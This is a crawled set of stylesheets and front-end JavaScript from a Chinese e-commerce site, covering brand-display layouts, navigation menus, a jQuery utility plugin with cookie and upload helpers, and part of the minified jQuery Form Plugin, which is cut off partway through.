.baby-brand-show .brand-logo .brand-all{width: 200px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 222px 12px;height: 40px;line-height: 40px;padding: 0 20px 0 130px;cursor: pointer;font-family:"微软雅黑";font-size:14px; }
.w1200 .baby-brand-show .brand-logo .brand-all{width: 210px;}
.brand-line{height:29px; border-top:1px solid #f0f0f0;position: absolute; bottom:0;width:180px;margin:0 10px;padding-top: 10px;left:0;font-family:"微软雅黑";}
.brand-line .s-title{position: absolute;top:-14px; left:0;padding: 0;height:20px;text-align: center;width: 180px;font-family:"微软雅黑";}
.brand-line .s-title span{font-size: 16px;font-weight: bold;background-color: #fff;color: #333;padding:0 4px;}

.main-gap.today div.last {width: 200px;position: absolute;right: 80px;top: 700px;*+top: 685px;_top: 705px;_right:100px;}
.main-gap.today div.last a { float: left;display: block;*height: 1px; position: absolute; bottom: 38px; color: #59a5d8; font-size: 14px;}
.goods-list.goods-today li{border-color: #eae5e1}
.goods-list.goods-today li.last{ border:none; width:200px;}
.goods-list.goods-today li.last a { text-decoration: underline ;display: block; position: absolute; bottom: 62px; color: #59a5d8; font-size: 14px;}







--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/main.css
body_size: 582
content:
@charset "utf-8";.suggest{display:none}
.suggest.dropdown{position:absolute;display:block;top:50px;max-height:332px;right:37px;width:200px;z-index:1000;margin-top:10px;font-size:12px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;box-sizing:border-box;}
.suggest.dropdown .dropdown-menu li{padding:5px 0}
.suggest.dropdown .dropdown-menu li a{background-color:transparent}
.suggest.dropdown .dropdown-menu li:hover a{color:#F50}
.suggest.dropdown .dropdown-menu{max-height:332px;box-shadow:0 2px 4px 0 rgba(32,32,64,.16)}
.dropdown .dropdown-menu li{padding:4px 10px}
.dropdown .dropdown-header,.dropdown .dropdown-menu li a{display:block;padding:3px 8px;line-height:1.42857143;white-space:nowrap}
.dropdown .dropdown-menu li a{clear:both;font-weight:400;color:#333}.ncinfos{width:35px}
.dropdown .dropdown-menu li a:focus,.dropdown .dropdown-menu li a:hover{background-color:#f5f5f5;color:#262626;border-radius:4px;text-decoration:none}
.dropdown .dropdown-menu .active a,.dropdown .dropdown-menu .active a:focus,.dropdown .dropdown-menu .active a:hover{background-color:#fa6419;color:#fff;border-radius:4px}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login{position: absolute;top: 30px;left: -15px;background: #fff;border: #f7dce0 solid 1px;width: 92px;border-radius: 5px;overflow: hidden;z-index: 99;text-align: left;}
#toolbar .bar-con .right-show div i{vertical-align: 2px;margin-top: 8px;float: left;margin-left: 10px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li a{margin-left: 30px;color: #000;height: 30px;cursor: pointer;line-height: 30px;}
#toolbar .bar-con .right-show div.logined-show .normal-box.union-login ul li{height: 30px;line-height: 30px;border-bottom: #f7dce0 solid 0px;vertical-align: top;}
.header .state-show{z-index: 98;}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/hottag.css
body_size: 339
content:
@charset 'utf-8';
.search-keywords .hot-keys{font-size:12px;color:#7c7974;width:540px;float:left;height:25px;line-height:30px;overflow:hidden}
.search-keywords .hot-keys a{color:#7C7974;padding:0;margin-right:5px;}
.search-keywords .hot-keys span{color:#D7D7D7;padding-right: 7px;}
.search-keywords .hot-keys a.red{color:#F34E15}.ncinfos{width:35px}
.search-keywords .hot-keys a.blue{color:#10b606}
.search-keywords .hot-keys a:hover{text-decoration:underline}


--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/brand.css
body_size: 3030
content:
@charset "utf-8";
/*slide-logos*/
.main .slide-logos{position:relative;width:100%;margin-bottom:25px;}
.main .slide-logos .prev-btn,.main .slide-logos .next-btn{
background:url(../images/p-n.png) no-repeat;height:34px;width:34px;display:block;position:absolute;top:50%;left:-5px;margin-top:-17px;
z-index:5;}
.main .slide-logos .prev-btn{background-position:0 -35px;}
.main .slide-logos .prev-btn:hover,.main .slide-logos .next-btn:hover{opacity:.8;cursor:pointer;}
.main .slide-logos .next-btn{ left:auto; right:-5px;}
.main .slide-logos .logos-box{position:relative;width:952px;margin:0 auto;overflow:hidden;}
.main .slide-logos ul{ height:auto;width:2000%;}
.main .slide-logos ul li{ width:1190px;height:auto;float:left;display:inline;overflow:hidden;}
.main .slide-logos ul li a{position:relative;width:117px; height:58px;line-height:60px;text-align:center;background:#fff; display:block;float:left; cursor:pointer;border-color: #fff #eaeaea #eaeaea #fff;border-style:solid;border-width:1px;}
.main .slide-logos ul li a img{ width:80px; height:40px;margin-top:10px;}
.main .slide-logos ul li a span{background:#ff3366;
    bottom: 0;
    color: #fff;
    display:none;
    font: 12px/14px "microsoft yahei";
    height: 14px;
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
    z-index:3;}
.main .slide-logos ul li a:hover{border:#ff3366 solid 1px;}
.main .slide-logos ul li a:hover span{display:block;}
.main .slide-logos ul li a.wait{cursor:default;color:#666;font-size:14px;}
.main .slide-logos ul li a.wait:hover{text-decoration:none;}
.main .brand-bd{background:#fff;position:absolute;width:290px;height:270px;top:0;left:0;opacity:.8;z-index:10;}
.main .brand-more a{display:block;position:absolute;bottom:150px;left:50%;margin-left:-65px;background:url(../images/more-brand.png) no-repeat;height:130px;width:130px;z-index:11;}
.main .brand-more a .txt{position:absolute;bottom:35px;left:43px;color:#fff;font-size:14px;}
.main .brand-more a:hover{opacity:.85;filter:alpha(opacity=85);}

.hot-brand{width:100%;min-width:1200px}
.hot-brand .brand-title{top:-16px;}
.hot-brand .brand-title h3{background:none;padding-right:5px;}
.hot-brand .e-txt{position:absolute;top:-16px;left:85px;font-family:"Arial";color:#333;}
.hot-brand .e-txt em{width:5px;height:9px;background:#666;float:left;margin:4px 3px 0 0;}

.brand-banner{height:300px;width:100%;background-position:center top !important;min-width:1200px}
.brand-banner .center{width:980px;margin:0 auto;}
.brand-banner .center .brand-open{position:relative;width:300px;height:220px;float:right;margin-top:30px;}
.brand-banner .center .brand-bg{position:absolute;top:20px;left:30px;z-index:2;width:240px;height:130px;}
.brand-banner .center .brand-ceng{display:block;position: absolute; top:0; left:0;width:300px; height:220px;background:#fff;  opacity:.8; filter:alpha(opacity=50);z-index:2;}
.brand-banner .center .brand-open .line{height:1px;overflow:hidden;background:#ababab;border-bottom:#fff solid 1px;}
.brand-banner .center .brand-open .logo{text-align:center;}
.brand-banner .center .brand-open .logo img{width:80px}
.brand-banner .center .brand-open .txt{margin-top:5px;color:#222;}

#side_brand{bottom:auto;display:block!important;}
#side_brand .con{height:240px;}
#side_brand .trigger p{font-size:14px;line-height:34px;}
#side_brand .trigger.go-top{display:none;}
#side_brand .trigger.go-top p{line-height:16px;font-size:12px;}

.main .zhe-line{ width:100%; position:relative; margin:20px 0 50px;_margin:50px 0 50px; float:left;min-width: 1200px;}
.main .zhe-line .line{ height:1px;background:#2a142b;overflow:hidden;}
.main .zhe-line .title{width:140px;position:absolute;top:-15px;left:50%;margin-left:-70px;background:#f6f6f6;color:#2a142b;font-size:18px;font-family:"微软雅黑","宋体";}
.main .zhe-line .title h3{font-weight:normal;text-align:center;}
.main .zhe-line .title h3 em{font-weight:bold;font-size:20px;vertical-align:-2px;margin-right:5px;}
/*w1200*/
.w1200 .brand-banner .center{width:1200px;}
.w1200 .brand-banner .center{width:1200px;}

/*view-tag商品页面文字描述*/
.dsearchtag._info {
border-bottom: none;
margin: 10px 0px 4px;
}
.dsearchtag._info {
overflow: hidden;
border-bottom: 1px solid transparent;
}
.dsearchtag {
overflow: hidden;
width: 1200px;
border-bottom: 1px solid #e2e2e2;
margin: 10px 0px 21px;
}
.dsearchtag1 {
display: table;
padding: 0;
margin: 10px 0 9px;
height: 88px;
background: #F7F4EE;
position: relative;
float: left;
width: 150px;
border-left: 1px solid #E9E7E4;
border-top: 1px solid #E9E7E4;
border-bottom: 1px solid #E9E7E4;
}
.dsearchtag1 h1 {
font: 16px/20px "微软雅黑";
color: #996600;
vertical-align: middle;
width: 84px;
display: table-cell;
padding-left: 16px;
text-align: center;
}
.dsearchtag2 {
font-size: 13px;
font-family: "微软雅黑";
padding: 19px 14px;
margin: 10px 0 9px;
height: 50px;
background-color: #ffffff;
float: left;
width: 1020px;
border: 1px solid #edebe8;
border-left: none;
color: #a0937f;
_padding-bottom: 12px;
}
.ncinfos{width:35px}
/*view-tag商品页面底部品牌*/
.intBrand {
margin-bottom: 20px;
overflow: hidden;
}
.intBrand .tit {
overflow: hidden;
padding: 20px;
background-color: #fff;
}
.intBrand .tit h2 {
font: bold 16px/20px "";
color: #333;
float: left;
}
.intBrand .tit a {
float: right;
line-height: 20px;
}
.intBrand .brands {
overflow: hidden;
padding: 0 20px 0px 20px;
width: 1180px;
background-color: #fff;
}
.intBrand .list {
float: left;
width: 122px;
height: 103px;
overflow: hidden;
margin: 0 8px 7px 0;
}
.intBrand .list .img {
border: 1px solid #e2e2e2;
position: relative;
}
.intBrand .list a {
display: block;
}
.intBrand .list .img img {
width: 120px;
height: 60px;
vertical-align: middle;
}
.intBrand .list .img:hover {
border-color: #FF3366;
}

.intBrand .list .name {
margin-top: 5px;
line-height: 18px;
color: #666;
text-align: center;
}

/*view-tag商品页面底部标签*/
#ju_tags_search {
background-color: #FFF;
margin-bottom: 10px;
}
#ju_tags_search ul {
padding: 10px 5px;
overflow: hidden;
}
#ju_tags_search ul li {
float: left;
background-color: #fff;
text-align: left;
font: 12px/24px '宋体';
color: #999999;
width: auto;
border: 1px solid #f0f0f0;
height: 22px;
padding: 5px;
margin: 1px;
}
#ju_tags_search ul li:hover{
border: 1px solid #FF3366;
}
#ju_tags_search ul li a {
color: #999999;
display: block;
float: left;
padding-left: 5px;
padding-right: 5px;
width: auto;
}
#ju_tags_search ul li a:hover{text-decoration:none}

.main .tags-type {
background: #fff;
border: #e2e2e2 solid 1px;
width: auto;
height: auto;
overflow: hidden;
margin-bottom: 25px;
position: relative;
margin-top: 25px;
}
.main .tags-type .tags-title {
position: relative;
width: 87px;
background: #fffbf4;
padding: 30px 20px;
border-right: #e2e2e2 solid 1px;
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
}
.main .tags-type .tags-title h1 {
font-weight: normal;
}
.main .tags-type .tags-con {
width: 820px;
padding: 15px 10px 15px 20px;
color: #999;
}
.w1200 .main .tags-type .tags-con {
width: 1040px;
}
.main .tags-type .tags-con {
color: #999;
}

.main .tags-other {
width: 100%;
margin: 20px auto 10px;
}

.main .tags-other h3 {
color: #333;
font-size: 20px;
font-family: "微软雅黑","宋体";
margin-bottom: 10px;
}
.main .tags-other .box.other-box {
margin-bottom: 50px;
}
.w1200 .tags-other .box {
width: 1178px;
}
.main .tags-other .box {
padding: 20px 0 0 20px;
border: #e2e2e2 solid 1px;
background: #fff;
height: auto;
overflow: hidden;
}
.main .tags-other .box.other-box a {
font-size: 12px;
padding: 6px;
}
.main .tags-other .box.brand-box a {
white-space: nowrap;
color: #666;
display: inline;
float: left;
background: #f9f9f9;
border: #e2e2e2 solid 1px;
margin: 0 20px 20px 0;
border-radius: 3px;
}
.com-item .bg,.com-item .com-desc,.com-item .com-slogon,.com-item .com-time,.brand_list .com-desc {
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow:hidden;
	display:block
}
.com-item {
	width:580px;
	position:relative;
	display:block;
	margin-bottom:24px;
	overflow:hidden;		
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece
}
.com-item:hover {
	cursor:pointer;
	box-shadow:0 0 5px 0 rgba(30,30,30,.4);
	*box-shadow:0 0 5px 0 #aeaeae;
	text-decoration:none
}
.com-item .img-wp {
	position:relative;
	padding-bottom:40%;	
	overflow:hidden
}
.com-item .img-wp img {
	width:100%;
	height:auto;
	position:absolute;
	left:0;
	top:0;
	vertical-align:top
}
.com-item .bg,.com-item .com-time {
	height:24px;
	line-height:24px;
	color:#fff;
	position:absolute;
	bottom:0
}
.com-item .bg {
	background:#000;
	opacity:.75;
	-ms-filter:alpha(opacity=75);
	filter:alpha(opacity=75);
	left:0;
	width:100%;
	right:0
}
.com-item .com-time {
	right:10px
}
.com-item .com-intro {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:200px;
	background:#fff;
	text-align:center
}
.com-item .com-logo {
	height:50px;
	padding:15px
}
.com-item .com-logo img {
	width:100px;
	height:50px
}
.com-item .com-desc,.com-item .com-slogon {
	color:#333;
	height:16px;
	line-height:16px;
	width:180px;
	padding:0 10px
}
.com-item .com-desc {
	color:#999;
	padding:10px
}
.com-item .com-num {
	padding-bottom:5px;
	height:40px;
	line-height:40px;
	color:#ff4291;
	text-align:center;
	font-size:18px
}
.com-item .com-num span {
	font-family:Arial;
	color:#ff4291;
	font-size:38px;
	padding-right:5px;
	padding-left: 5px;
}
.brand_list .img-wp {
	width:100%;
	margin-left:0;
	overflow:hidden
}
.brand_list .empty-item {
	width:460px;
	width:-webkit-calc(50% - 10px);
	margin-bottom:-60px;
	box-shadow:0 0 2px 0 rgba(0,0,0,.13);
	*box-shadow:0 0 1px 0 #cecece;
	float:left
}
.brand_list .empty-item .img-wp {
	background:#f7f6fc;
	padding-top:60px
}
.brand_list .com-odd {
	margin-right:10px;
	margin-left:10px
}
.brand_list .com-desc {
	left:10px;
	position:absolute;
	bottom:0
}
.brand_list .com-item {		
	padding-left:0;	
	float:left
}
.brand_list .com-intro {
	height:60px;
	position:static;
	width:100%
}
.brand_list .com-logo {
	float:left;
	height:45px;
	width:90px;
	padding:7px 10px 8px
}
.brand_list .com-logo img {
	width:100%;
	height:100%
}
.brand_list .com-slogon {
	float:none;
	padding:0;
	width:auto;
	text-align:left;
	height:60px;
	line-height:60px
}
.brand_list .com-desc {
	color:#fff;
	height:24px;
	line-height:24px;
	padding:0
}
.brand_list .com-num {
	float:right;
	width:auto;
	left:auto;
	padding:10px
}

--- FILE ---
content_type: text/css
request_url: https://www.ai5z.com/static/newpi/css/morenav.css
body_size: 751
content:
@charset "utf-8";
.nav-more{visibility: hidden;opacity:0; height: 0px;float: left;position: absolute;top: 40px;background-color:#F8285C;padding: 10px 0;}
.header .mainNav .nav .navigation li.last:hover .nav-more{visibility: visible;opacity:1; height:auto;transition: all 0.5s; }
.header .mainNav .nav .navigation li.last a.morelink{color:#F8285C}.ncinfos{width:35px}
.header .mainNav .nav .navigation li.last .nav-more a{color:#fff;padding: 1px 0;width: 100%;text-align: center;}
.header .mainNav .nav .navigation li.last.current a{color:#fff}
.index_top_num{position: absolute;margin-top: -8px;width:auto;height: 18px;line-height: 18px;background:#F8285C;border-radius: 15px;font-family: Arial, Helvetica, sans-serif;font-size: 12px;color: #FFFFFF;font-style: normal;text-align: center;font-weight: 100;  padding: 0 5px;}
.index_top_num.quan{background:#0080FF;color:#fff}

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/yangtata.js
body_size: 13405
content:
;(function($){
    $.yangtata = $.yangtata || {version: "v1.0.0"},
    $.extend($.yangtata, {
        util: {
            getStrLength: function(str) {
                str = $.trim(str);
                var length = str.replace(/[^\x00-\xff]/g, "**").length;
                return parseInt(length / 2) == length / 2 ? length / 2: parseInt(length / 2) + .5;
            },
            empty: function(str) {
                return void 0 === str || null === str || "" === str
            },
            isURl: function(str) {
                return /([\w-]+\.)+[\w-]+.([^a-z])(\/[\w-.\/?%&=]*)?|[a-zA-Z0-9\-\.][\w-]+.([^a-z])(\/[\w-.\/?%&=]*)?/i.test(str) ? !0 : !1
            },
            isEmail: function(str) {
                return /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(str);
            },
            minLength: function(str, length) {
                var strLength = $.qupai.util.getStrLength(str);
                return strLength >= length;
            },
            maxLength: function(str, length) {
                var strLength = $.qupai.util.getStrLength(str);
                return strLength <= length;
            },
            redirect: function(uri, toiframe) {
                if(toiframe != undefined){
                    $('#' + toiframe).attr('src', uri);
                    return !1;
                }
                location.href = uri;
            },

			setCookie: function(name, value) {
				var Days = 30; 
				var exp = new Date(); 
				exp.setTime(exp.getTime() + Days*24*60*60*1000); 
				document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString(); 
			},
			getCookie: function(name) {
				var arg = name + "="; 
				var alen = arg.length; 
				var clen = document.cookie.length; 
				var i = 0; 
				while (i < clen) 
				{ 
				var j = i + alen; 
				if (document.cookie.substring(i, j) == arg) {
					return $.yangtata.util.getCookieVal (j); 
				}
				i = document.cookie.indexOf(" ", i) + 1; 
				if (i == 0) 
				break; 
				} 
				return null; 

			},
			getCookieVal: function (offset){
				var endstr = document.cookie.indexOf (";", offset); 
				if (endstr == -1) 
				endstr = document.cookie.length; 
				return unescape(document.cookie.substring(offset, endstr)); 
			},
            base64_decode: function(input) {
                var keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
                var output = "";
                var chr1, chr2, chr3 = "";
                var enc1, enc2, enc3, enc4 = "";
                var i = 0;
                //if(typeof input.length=='undefined')return '';
                if(input.length%4!=0){
                    return "";
                }
                var base64test = /[^A-Za-z0-9\+\/\=]/g;
                
                if(base64test.exec(input)){
                    return "";
                }
                
                do {
                    enc1 = keyStr.indexOf(input.charAt(i++));
                    enc2 = keyStr.indexOf(input.charAt(i++));
                    enc3 = keyStr.indexOf(input.charAt(i++));
                    enc4 = keyStr.indexOf(input.charAt(i++));
                    
                    chr1 = (enc1 << 2) | (enc2 >> 4);
                    chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
                    chr3 = ((enc3 & 3) << 6) | enc4;
                    
                    output = output + String.fromCharCode(chr1);
                    
                    if (enc3 != 64) {
                        output+=String.fromCharCode(chr2);
                    }
                    if (enc4 != 64) {
                        output+=String.fromCharCode(chr3);
                    }
                    
                    chr1 = chr2 = chr3 = "";
                    enc1 = enc2 = enc3 = enc4 = "";
                
                } while (i < input.length);
                return output;
            }
        }
    });
})(jQuery);

;(function($){
    //把对象调整到中心位置
    $.fn.setmiddle = function() {
        var dl = $(document).scrollLeft(),
            dt = $(document).scrollTop(),
            ww = $(window).width(),
            wh = $(window).height(),
            ow = $(this).width(),
            oh = $(this).height(),
            left = (ww - ow) / 2 + dl,
            top = (oh < 4 * wh / 7 ? wh * 0.382 - oh / 2 : (wh - oh) / 2) + dt;
                
        $(this).css({left:Math.max(left, dl) + 'px',top:Math.max(top, dt) + 'px'});             
        return this;
    }
    //返回顶部
    $.fn.returntop = function() {
        var self = $(this);
        self.live({
            mouseover: function() {
                $(this).addClass('return_top_hover');
            },
            mouseout: function() {
                $(this).removeClass('return_top_hover');
            },
            click: function() {
                $("html, body").animate({scrollTop: 0}, 120);
            }
        });
        $(window).bind("scroll", function() {
            $(document).scrollTop() > 0 ? self.fadeIn() : self.fadeOut();
        });
    }
})(jQuery);

;(function($){
    //提示信息
    $.yangtata.tip = function(options) {
        var settings = {
            content: '',
            icon: 'success',
            time: 1000,
            close: false,
            zindex: 2999
        };
        if(options) {
            $.extend(settings, options);
        }
        if(settings.close){
            $(".tipbox").hide();
            return;
        }
        if(!$('.tipbox')[0]){
            $('body').append('<div class="tipbox"><div class="tip-l"></div><div class="tip-c"></div><div class="tip-r"></div></div>');
            $('.tipbox').css('z-index', parseInt(settings.zindex));
        }
        $('.tipbox').attr('class', 'tipbox tip-' + settings.icon);
        $('.tipbox .tip-c').html(settings.content);
        $('.tipbox').css('z-index', parseInt($('.tipbox').css('z-index'))+1).setmiddle().show();
        
        if(settings.time>0){
            setTimeout(function() {
                $(".tipbox").fadeOut()
            }, settings.time);
        }
    }
})(jQuery);


;(function($){
    //上传文件
    $.fn.uploader = function(options) {
        var settings = {
            btnid: $(this).attr('id'),
            action_url: '',
            input_id: 'J_img',
            input_name: 'img',
            showMessage: function(message){
                $.yangtata.tip({content:message, icon:'error'});
            },
            onSubmit: function(id, fileName){
            },
            onComplete: function(id, fileName, result){
                if(result.status == '1'){
                    $('#'+settings.input_id).val(result.data);
                }else{
                    $.yangtata.tip({content:result.msg, icon:'error'});
                }
            }
        };
        if(options) {
            $.extend(settings, options);
        }
        new qq.FileUploaderBasic({
            allowedExtensions: ['jpg','gif','jpeg','png','bmp','pdg','swf'],
            button: document.getElementById(settings.btnid),
            multiple: false,
            action: settings.action_url,
            inputName: settings.input_name,
            forceMultipart: true, //用$_FILES
            messages: {
                typeError: '不允许上传的文件类型！',
                sizeError: '文件大小不能超过{sizeLimit}！',
                minSizeError: '文件大小不能小于{minSizeLimit}！',
                emptyError: '文件为空，请重新选择！',
                noFilesError: '没有选择要上传的文件！',
                onLeave: '正在上传文件，离开此页将取消上传！'
            },
            showMessage: settings.showMessage,
            onSubmit: settings.onSubmit,
            onComplete: settings.onComplete
        });
    }
})(jQuery);

/* jQuery Form Plugin version: 3.09 (16-APR-2012) @requires jQuery v1.3.2 or later */
;(function($){"use strict";var feature={};feature.fileapi=$("<input type='file'/>").get(0).files!==undefined;feature.formdata=window.FormData!==undefined;$.fn.ajaxSubmit=function(options){if(!this.length){log('ajaxSubmit: skipping submit process - no element selected');return this;}
var method,action,url,$form=this;if(typeof options=='function'){options={success:options};}
method=this.attr('method');action=this.attr('action');url=(typeof action==='string')?$.trim(action):'';url=url||window.location.href||'';if(url){url=(url.match(/^([^#]+)/)||[])[1];}
options=$.extend(true,{url:url,success:$.ajaxSettings.success,type:method||'GET',iframeSrc:/^https/i.test(window.location.href||'')?'javascript:false':'about:blank'},options);var veto={};this.trigger('form-pre-serialize',[this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-pre-serialize trigger');return this;}
if(options.beforeSerialize&&options.beforeSerialize(this,options)===false){log('ajaxSubmit: submit aborted via beforeSerialize callback');return this;}
var traditional=options.traditional;if(traditional===undefined){traditional=$.ajaxSettings.traditional;}
var elements=[];var qx,a=this.formToArray(options.semantic,elements);if(options.data){options.extraData=options.data;qx=$.param(options.data,traditional);}
if(options.beforeSubmit&&options.beforeSubmit(a,this,options)===false){log('ajaxSubmit: submit aborted via beforeSubmit callback');return this;}
this.trigger('form-submit-validate',[a,this,options,veto]);if(veto.veto){log('ajaxSubmit: submit vetoed via form-submit-validate trigger');return this;}
var q=$.param(a,traditional);if(qx){q=(q?(q+'&'+qx):qx);}
if(options.type.toUpperCase()=='GET'){options.url+=(options.url.indexOf('?')>=0?'&':'?')+q;options.data=null;}
else{options.data=q;}
var callbacks=[];if(options.resetForm){callbacks.push(function(){$form.resetForm();});}
if(options.clearForm){callbacks.push(function(){$form.clearForm(options.includeHidden);});}
if(!options.dataType&&options.target){var oldSuccess=options.success||function(){};callbacks.push(function(data){var fn=options.replaceTarget?'replaceWith':'html';$(options.target)[fn](data).each(oldSuccess,arguments);});}
else if(options.success){callbacks.push(options.success);}
options.success=function(data,status,xhr){var context=options.context||options;for(var i=0,max=callbacks.length;i<max;i++){callbacks[i].apply(context,[data,status,xhr||$form,$form]);}};var fileInputs=$('input:file:enabled[value]',this);var hasFileInputs=fileInputs.length>0;var mp='multipart/form-data';var multipart=($form.attr('enctype')==mp||$form.attr('encoding')==mp);var fileAPI=feature.fileapi&&feature.formdata;log("fileAPI :"+fileAPI);var shouldUseFrame=(hasFileInputs||multipart)&&!fileAPI;if(options.iframe!==false&&(options.iframe||shouldUseFrame)){if(options.closeKeepAlive){$.get(options.closeKeepAlive,function(){fileUploadIframe(a);});}
else{fileUploadIframe(a);}}
else if((hasFileInputs||multipart)&&fileAPI){fileUploadXhr(a);}
else{$.ajax(options);}
for(var k=0;k<elements.length;k++)
elements[k]=null;this.trigger('form-submit-notify',[this,options]);return this;function fileUploadXhr(a){var formdata=new FormData();for(var i=0;i<a.length;i++){formdata.append(a[i].name,a[i].value);}
if(options.extraData){for(var p in options.extraData)
if(options.extraData.hasOwnProperty(p))
formdata.append(p,options.extraData[p]);}
options.data=null;var s=$.extend(true,{},$.ajaxSettings,options,{contentType:false,processData:false,cache:false,type:'POST'});if(options.uploadProgress){s.xhr=function(){var xhr=jQuery.ajaxSettings.xhr();if(xhr.upload){xhr.upload.onprogress=function(event){var percent=0;var position=event.loaded||event.position;var total=event.total;if(event.lengthComputable){percent=Math.ceil(position/total*100);}
options.uploadProgress(event,position,total,percent);};}
return xhr;};}
s.data=null;var beforeSend=s.beforeSend;s.beforeSend=function(xhr,o){o.data=formdata;if(beforeSend)
beforeSend.call(o,xhr,options);};$.ajax(s);}
function fileUploadIframe(a){var form=$form[0],el,i,s,g,id,$io,io,xhr,sub,n,timedOut,timeoutHandle;var useProp=!!$.fn.prop;if($(':input[name=submit],:input[id=submit]',form).length){alert('Error: Form elements must not have name or id of "submit".');return;}
if(a){for(i=0;i<elements.length;i++){el=$(elements[i]);if(useProp)
el.prop('disabled',false);else
el.removeAttr('disabled');}}
s=$.extend(true,{},$.ajaxSettings,options);s.context=s.context||s;id='jqFormIO'+(new Date().getTime());if(s.iframeTarget){$io=$(s.iframeTarget);n=$io.attr('name');if(!n)
$io.attr('name',id);else
id=n;}
else{$io=$('<iframe name="'+id+'" src="'+s.iframeSrc+'" />');$io.css({position:'absolute',top:'-1000px',left:'-1000px'});}
io=$io[0];xhr={aborted:0,responseText:null,responseXML:null,status:0,statusText:'n/a',getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(status){var e=(status==='timeout'?'timeout':'aborted');log('aborting upload... '+e);this.aborted=1;$io.attr('src',s.iframeSrc);xhr.error=e;if(s.error)
s.error.call(s.context,xhr,e,status);if(g)
$.event.trigger("ajaxError",[xhr,s,e]);if(s.complete)
s.complete.call(s.context,xhr,e);}};g=s.global;if(g&&0===$.active++){$.event.trigger("ajaxStart");}
if(g){$.event.trigger("ajaxSend",[xhr,s]);}
if(s.beforeSend&&s.beforeSend.call(s.context,xhr,s)===false){if(s.global){$.active--;}
return;}
if(xhr.aborted){return;}
sub=form.clk;if(sub){n=sub.name;if(n&&!sub.disabled){s.extraData=s.extraData||{};s.extraData[n]=sub.value;if(sub.type=="image"){s.extraData[n+'.x']=form.clk_x;s.extraData[n+'.y']=form.clk_y;}}}
var CLIENT_TIMEOUT_ABORT=1;var SERVER_ABORT=2;function getDoc(frame){var doc=frame.contentWindow?frame.contentWindow.document:frame.contentDocument?frame.contentDocument:frame.document;return doc;}
var csrf_token=$('meta[name=csrf-token]').attr('content');var csrf_param=$('meta[name=csrf-param]').attr('content');if(csrf_param&&csrf_token){s.extraData=s.extraData||{};s.extraData[csrf_param]=csrf_token;}
function doSubmit(){var t=$form.attr('target'),a=$form.attr('action');form.setAttribute('target',id);if(!method){form.setAttribute('method','POST');}
if(a!=s.url){form.setAttribute('action',s.url);}
if(!s.skipEncodingOverride&&(!method||/post/i.test(method))){$form.attr({encoding:'multipart/form-data',enctype:'multipart/form-data'});}
if(s.timeout){timeoutHandle=setTimeout(function(){timedOut=true;cb(CLIENT_TIMEOUT_ABORT);},s.timeout);}
function checkState(){try{var state=getDoc(io).readyState;log('state = '+state);if(state&&state.toLowerCase()=='uninitialized')
setTimeout(checkState,50);}
catch(e){log('Server abort: ',e,' (',e.name,')');cb(SERVER_ABORT);if(timeoutHandle)
clearTimeout(timeoutHandle);timeoutHandle=undefined;}}
var extraInputs=[];try{if(s.extraData){for(var n in s.extraData){if(s.extraData.hasOwnProperty(n)){extraInputs.push($('<input type="hidden" name="'+n+'">').attr('value',s.extraData[n]).appendTo(form)[0]);}}}
if(!s.iframeTarget){$io.appendTo('body');if(io.attachEvent)
io.attachEvent('onload',cb);else
io.addEventListener('load',cb,false);}
setTimeout(checkState,15);form.submit();}
finally{form.setAttribute('action',a);if(t){form.setAttribute('target',t);}else{$form.removeAttr('target');}
$(extraInputs).remove();}}
if(s.forceSync){doSubmit();}
else{setTimeout(doSubmit,10);}
var data,doc,domCheckCount=50,callbackProcessed;function cb(e){if(xhr.aborted||callbackProcessed){return;}
try{doc=getDoc(io);}
catch(ex){log('cannot access response document: ',ex);e=SERVER_ABORT;}
if(e===CLIENT_TIMEOUT_ABORT&&xhr){xhr.abort('timeout');return;}
else if(e==SERVER_ABORT&&xhr){xhr.abort('server abort');return;}
if(!doc||doc.location.href==s.iframeSrc){if(!timedOut)
return;}
if(io.detachEvent)
io.detachEvent('onload',cb);else
io.removeEventListener('load',cb,false);var status='success',errMsg;try{if(timedOut){throw'timeout';}
var isXml=s.dataType=='xml'||doc.XMLDocument||$.isXMLDoc(doc);log('isXml='+isXml);if(!isXml&&window.opera&&(doc.body===null||!doc.body.innerHTML)){if(--domCheckCount){log('requeing onLoad callback, DOM not available');setTimeout(cb,250);return;}}
var docRoot=doc.body?doc.body:doc.documentElement;xhr.responseText=docRoot?docRoot.innerHTML:null;xhr.responseXML=doc.XMLDocument?doc.XMLDocument:doc;if(isXml)
s.dataType='xml';xhr.getResponseHeader=function(header){var headers={'content-type':s.dataType};return headers[header];};if(docRoot){xhr.status=Number(docRoot.getAttribute('status'))||xhr.status;xhr.statusText=docRoot.getAttribute('statusText')||xhr.statusText;}
var dt=(s.dataType||'').toLowerCase();var scr=/(json|script|text)/.test(dt);if(scr||s.textarea){var ta=doc.getElementsByTagName('textarea')[0];if(ta){xhr.responseText=ta.value;xhr.status=Number(ta.getAttribute('status'))||xhr.status;xhr.statusText=ta.getAttribute('statusText')||xhr.statusText;}
else if(scr){var pre=doc.getElementsByTagName('pre')[0];var b=doc.getElementsByTagName('body')[0];if(pre){xhr.responseText=pre.textContent?pre.textContent:pre.innerText;}
else if(b){xhr.responseText=b.textContent?b.textContent:b.innerText;}}}
